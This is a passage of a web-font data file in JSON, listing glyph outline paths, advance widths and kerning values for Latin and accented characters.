,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"32,-141r61,0v39,0,68,-23,68,-48v0,-22,-27,-42,-63,-42r-66,0r0,90xm32,-129r0,116r84,0v40,0,70,-26,70,-55v0,-33,-31,-61,-72,-61r-82,0xm130,-138v39,6,69,35,69,70v0,36,-36,68,-83,68r-97,0r0,-244r79,0v40,0,76,23,76,55v0,22,-18,41,-44,51r0,0","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"Y":13,"\u0176":13,"\u0178":13,"\/":6,")":6,"]":6,"}":6,"\\":6}},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm96,-296v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r11,-7v9,14,21,19,38,19","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"134,-154r-121,0r0,-13r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0xm84,-209r45,-35r7,10r-47,38r-11,0r-47,-38r8,-10r44,35r1,0","w":167},{"d":"104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"48,-84r-42,-51r11,-8r44,54r0,11r-44,54r-11,-8r42,-51r0,-1xm100,-84r-42,-51r10,-8r44,54r0,11r-44,54r-10,-8r42,-51r0,-1","w":115},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm117,-297v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":237},{"d":"33,-120v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-244r13,0r0,124r1,0xm97,-292r-1,0r-45,35r-7,-10r47,-38r11,0r47,38r-8,10","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"6,-244r193,0r0,13r-90,0r0,51r39,0r0,13r-39,0r0,167r-13,0r0,-167r-38,0r0,-13r38,0r0,-51r-90,0r0,-13","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"19,-259r13,0r0,323r-13,0r0,-323","w":51},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"6,-244r193,0r0,13r-90,0r0,231r-13,0r0,-231r-90,0r0,-13","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"32,-257r-26,0r0,-13r39,0r0,347r-39,0r0,-13r26,0r0,-321","w":64},{"d":"19,-244r13,0r0,124r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-244","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115xm99,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"103,-321v8,0,15,3,22,9v7,6,10,15,10,23v0,8,-3,16,-10,22v-7,6,-14,10,-22,10v-8,0,-15,-4,-22,-10v-7,-6,-10,-14,-10,-22v0,-8,3,-17,10,-23v7,-6,14,-9,22,-9xm103,-312v-3,0,-9,1,-16,7v-4,4,-6,10,-6,16v0,3,-1,8,6,15v7,7,13,7,16,7v3,0,8,-1,15,-7v4,-4,8,-9,8,-15v0,-6,-4,-12,-8,-16v-7,-6,-12,-7,-15,-7xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"194,-223r10,8r-180,206r-10,-8xm96,-186v0,23,-15,45,-45,45v-30,0,-45,-22,-45,-45v0,-22,15,-45,45,-45v30,0,45,23,45,45xm51,-219v-22,0,-32,18,-32,33v0,16,10,32,32,32v22,0,33,-16,33,-32v0,-16,-11,-33,-33,-33xm212,-45v0,23,-15,45,-45,45v-30,0,-45,-22,-45,-45v0,-22,15,-45,45,-45v30,0,45,23,45,45xm167,-77v-22,0,-32,17,-32,32v0,16,10,32,32,32v22,0,32,-16,32,-32v0,-16,-10,-32,-32,-32","w":218},{"d":"154,-296r-103,0r0,-13r103,0r0,13xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"19,-244r13,0r0,230r1,1r0,13v-8,0,-14,-6,-14,-14r0,-230","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"w":115},{"d":"53,-8v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11xm58,-93v0,-45,64,-37,64,-90v0,-28,-23,-52,-51,-52v-28,0,-52,25,-52,55r-13,0v0,-37,29,-68,65,-68v35,0,64,30,64,65v0,60,-64,56,-64,90r0,29r-13,0r0,-29","w":147},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86xm82,-196r-9,-9r36,-36r9,9","w":192},{"d":"45,-45v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-109r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,109xm132,-194v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,17,-8,32,-21,45r-6,-6v7,-7,13,-17,13,-29v-4,-1,-8,-5,-8,-10","w":154},{"d":"11,-251r169,265r-11,7r-169,-265","w":180},{"d":"13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":51},{"d":"6,-1r33,-246r11,0r111,235r111,-235r11,0r32,246r-13,2r-29,-220r-105,222r-14,0r-106,-222r-29,220","w":321},{"d":"19,-167r13,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,35,-16,35,-35r0,-196xm21,-241r10,0r32,26r-8,9r-29,-22r-1,0r-28,22r-8,-9","w":51},{"d":"119,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm44,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"93,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"96,-251r13,0r0,20v24,1,54,9,75,30r-8,9v-17,-17,-44,-25,-67,-26r0,89v44,11,90,23,90,69v0,33,-32,59,-90,60r0,19r-13,0r0,-19v-38,-3,-75,-27,-88,-40r9,-9v12,13,47,33,79,36r0,-106v-40,-10,-77,-23,-77,-60v0,-29,37,-50,77,-52r0,-20xm96,-132r0,-86v-38,2,-64,22,-64,39v0,28,29,38,64,47xm109,-116r0,103v48,-1,77,-20,77,-47v0,-35,-37,-46,-77,-56"},{"d":"112,-103r-102,0r0,-13r102,0r0,13","w":122},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41xm99,-196r-35,-36r9,-9r36,36","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"94,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189},{"d":"125,-154r13,0r0,103r20,0r0,12r-20,0r0,39r-13,0r0,-39r-122,0r0,-12r1,-1v58,-80,83,-130,83,-179r13,0v0,52,-25,103,-80,180r105,0r0,-103","w":163},{"d":"143,36v0,6,3,15,18,15v5,0,10,-1,14,-3r6,10v-5,3,-12,6,-20,6v-20,0,-31,-13,-31,-28v0,-15,7,-23,20,-31v-5,1,-10,1,-15,1v-71,0,-129,-57,-129,-128v0,-71,58,-129,129,-129v71,0,129,58,129,129v0,51,-30,95,-74,116v-34,20,-47,24,-47,42xm19,-122v0,64,52,116,116,116v64,0,116,-52,116,-116v0,-64,-52,-116,-116,-116v-64,0,-116,52,-116,116xm186,-267r-102,0r0,-13r102,0r0,13","w":270,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113","w":237},{"d":"225,64r-219,0r0,-9r219,0r0,9","w":231},{"d":"14,-192r-9,-8r27,-31r13,0r0,231r-13,0r0,-212r0,0v-5,7,-12,13,-18,20","w":64},{"d":"32,0r-13,0r0,-244r13,0r0,165r144,-169r10,9r-95,111r86,102v9,10,12,13,20,13r2,0r0,13r-2,0v-13,0,-20,-6,-30,-18r-85,-100r-50,59r0,59xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0"},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0xm85,-297v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":192},{"d":"18,-196r-9,-9r36,-36r9,9xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm107,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"80,-235v42,0,71,57,71,119v0,62,-29,119,-71,119v-42,0,-70,-57,-70,-119v0,-62,28,-119,70,-119xm22,-116v0,63,29,106,58,106v29,0,58,-43,58,-106v0,-63,-29,-106,-58,-106v-29,0,-58,43,-58,106","w":160},{"d":"1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"y":13,"\u0177":13,"\/":39,",":26,".":26,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"91,3r-1,0v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86v46,0,84,38,84,86v0,37,-23,70,-55,82v-29,17,-38,20,-38,38v0,6,3,15,18,15v5,0,10,-1,14,-3r7,11v-5,3,-13,5,-21,5v-20,0,-31,-13,-31,-28v0,-18,9,-24,23,-32r0,-1xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm141,-186r-102,0r0,-13r102,0r0,13","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"84,-10v43,0,64,-26,64,-54v0,-28,-22,-58,-64,-58r0,-13v30,0,45,-24,45,-45v0,-22,-15,-42,-45,-42v-30,0,-45,20,-45,42r-13,0v0,-28,20,-55,58,-55v38,0,57,27,57,55v0,22,-14,41,-34,50r0,0v31,9,54,35,54,66v0,35,-27,67,-77,67v-50,0,-78,-32,-78,-67r13,0v0,28,22,54,65,54","w":173},{"d":"13,-146v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":51},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"85,-90r4,-51r-39,0r-4,51r39,0xm84,-77r-39,0r-4,38r-13,0r4,-38r-26,0r2,-13r25,0r4,-51r-25,0r1,-13r26,0r3,-39r13,0r-4,39r39,0r4,-39r13,0r-4,39r26,0r-2,13r-25,0r-4,51r25,0r-1,13r-26,0r-3,38r-13,0","w":135},{"d":"19,-154r-6,0r0,-13r19,0r0,43v16,-28,45,-46,77,-46v39,0,65,22,65,58r0,138v0,24,-12,41,-31,50r-1,1r-2,0r-8,0r0,-13r7,0v14,-8,22,-20,22,-38r0,-138v0,-29,-21,-46,-52,-46v-41,0,-77,36,-77,84r0,74r-13,0r0,-74r0,-80","w":192,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"